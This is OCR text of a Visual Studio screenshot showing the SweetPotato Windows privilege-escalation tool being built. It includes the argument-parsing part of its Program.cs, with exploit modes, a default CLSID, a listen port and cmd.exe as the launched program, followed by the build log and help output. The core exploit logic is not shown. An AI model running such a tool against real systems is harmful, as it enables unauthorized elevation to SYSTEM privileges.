 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) SweetPotato 登录
Release x64 启动 Live Share
服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"SweetPotato"(2 个项目，共 2 个)
NtApiDotNet
SweetPotato
Properties
引用
Com
Security
12345678-1234-abcd-ef00-0123456789ab_1.0.c
app.config
app.manifest
FodyWeavers.xml
LocalNegotiator.cs
ObjRef.cs
Options.cs
packages.config
PotatoAPI.cs
PrintSpoofer.cs
Program.cs
StorageTrigger.cs
解决方案资源管理器 Git 更改
Program.cs
SweetPotato SweetPotato.Program Main(string[] args)
2 个引用
12 static void PrintHelp(OptionSet options) {
13 options.WriteOptionDescriptions(Console.Out);
14 }
15
0 个引用
16 static void Main(string[] args) {
17
18 string clsId = "4991D34B-80A1-4291-83B6-3328366B9097";
19 ushort port = 6666;
20 string program = @"c:\Windows\System32\cmd.exe";
21 string programArgs = null;
22 ExecutionMethod executionMethod = ExecutionMethod.Auto;
23 PotatoAPI.Mode mode = PotatoAPI.Mode.PrintSpoofer;
24 bool showHelp = false;
25 bool isBITSRequired = false;
26
27 Console.WriteLine(
28 "\nSweetPotato by @_EthicalChaos_\n\n" +
29 "Orignal RottenPotato code and exploit by @foxglovesec\n\n" +
30 "Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery\n\n" +
31 "PrintSpoofer discovery and original exploit by @itm4n\n"
32 );
33
34 OptionSet option_set = new OptionSet()
35 .Add<string>("c=|clsid=", "CLSID (default BITS: 4991D34B-80A1-4291-83B6-3328366B9097)", v => clsId = v)
36 .Add<ExecutionMethod>("m=|method=", "Auto,User,Thread (default Auto)", v => executionMethod = v)
37 .Add("p=|prog=", "Program to launch (default cmd.exe)", v => program = v)
38 .Add("a=|args=", "Arguments for program (default null)", v => programArgs = v)
39 .Add<PotatoAPI.Mode>("e=|exploit=", "Exploit mode [DCOM|WinRM|PrintSpoofer(default)] ", v => mode = v)
40 .Add<ushort>("l=|listenPort=", "COM server listen port (default 6666)", v => port = v)
41 .Add("h|help", "Display this help", v => showHelp = v != null);
42
43 try {
44
45 option_set.Parse(args);
46
47 if (showHelp) {
48 PrintHelp(option_set);
49 return;
50 }
51
52 } catch (Exception e) {
53 Console.WriteLine("[!] Failed to parse arguments: {0}", e.Message)
54 PrintHelp(option_set);
100 % 未找到相关问题
输出
显示输出来源(S): 生成
2>E:\CODE\RedTeam\Windows privilege\SweetPotato-master\StorageTrigger.cs(96,54,96,62): warning CS0618
2>E:\CODE\RedTeam\Windows privilege\SweetPotato-master\StorageTrigger.cs(96,73,96,81): warning CS0618
2>E:\CODE\RedTeam\Windows privilege\SweetPotato-master\StorageTrigger.cs(96,92,96,100): warning CS061
2>E:\CODE\RedTeam\Windows privilege\SweetPotato-master\StorageTrigger.cs(103,26,103,33): warning CS06
2> SweetPotato -> E:\CODE\RedTeam\Windows privilege\SweetPotato-master\bin\Release\SweetPotato.exe
========== 全部重新生成: 成功 2 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
属性
C:\Windows\System32\cmd.exe
E:\CODE\RedTeam\Windows privilege\SweetPotato-master\bin\Release>SweetPotato.exe -h
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
-c, --clsid=VALUE CLSID (default BITS: 4991D34B-80A1-4291-83B6-
3328366B9097)
-m, --method=VALUE Auto,User,Thread (default Auto)
-p, --prog=VALUE Program to launch (default cmd.exe)
-a, --args=VALUE Arguments for program (default null)
-e, --exploit=VALUE Exploit mode [DCOM|WinRM|PrintSpoofer(default)]
-l, --listenPort=VALUE COM server listen port (default 6666)
-h, --help Display this help
E:\CODE\RedTeam\Windows privilege\SweetPotato-master\bin\Release>
E:\CODE\RedTeam\Windows privilege\SweetPotato-master\bin\Release>
就绪
英 17:26
2020/11/20 3